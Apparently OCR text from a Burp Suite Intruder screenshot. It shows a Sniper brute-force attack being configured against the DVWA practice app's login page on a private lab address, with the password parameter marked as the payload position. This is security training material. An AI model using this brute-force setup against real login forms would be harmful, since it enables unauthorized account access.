 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × 2 × 3 × +
Positions Payloads Resource pool Settings
? Choose an attack type
Start attack
Attack type: Sniper
? Payload positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Add §
Target: http://192.168.0.111 Update Host header to match target
Clear §
Auto §
Refresh
1 GET /DVWA-2.3/vulnerabilities/brute/?username=admin&password=§admin§&Login=Login HTTP/1.1
2 Host: 192.168.0.111
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/115.0.0.0 Safari/537.36
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
6 Referer: http://192.168.0.111/DVWA-2.3/vulnerabilities/brute/
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Cookie: PHPSESSID=4da6vcplr7d57gf4st82kqsb54; security=medium
10 sec-gpc: 1
11 Connection: close
12
13